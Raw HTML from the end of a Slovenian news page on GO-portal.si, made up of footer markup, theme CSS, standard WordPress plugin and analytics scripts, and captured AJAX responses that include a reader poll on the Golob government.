        <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:02:09+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "1de76d10aa"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6970f1c9082b5
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"5455 http:\/\/go-portal.si\/?p=5455","disqusShortname":"go-portal-si","disqusTitle":"V Tr\u017ei\u010du razkrinkali preprodajalce droge: \u201eUVOZ\u201c IZ SLOVENIJE","disqusUrl":"https:\/\/go-portal.si\/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije\/","postId":"5455"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"963e339c08"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010333" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010333" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"5455\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "5455" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5455]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970f1c90862d"></textarea>
						<div id="td_live_css_uid_1_6970f1c90862d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970f1c90862d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970f1c90862d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 187
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="57fee54d78" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -667
content:
{"5455":542}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="semAzxT74vTJRiFYAMMtxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769009615836');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=236439843&t=pageview&_s=1&dl=https%3A%2F%2Fgo-portal.si%2Fv-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije%2F&ul=en-us%40posix&dt=V%20Tr%C5%BEi%C4%8Du%20razkrinkali%20preprodajalce%20droge%3A%20%E2%80%9EUVOZ%E2%80%9C%20IZ%20SLOVENIJE%20-%20GO-Portal&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=140020703&gjid=1401995435&cid=302942977.1769009612&tid=UA-89966104-3&_gid=1697928505.1769009613&_r=1&_slc=1&z=877134688
body_size: -562
content:
2,cG-FV6CM08BSF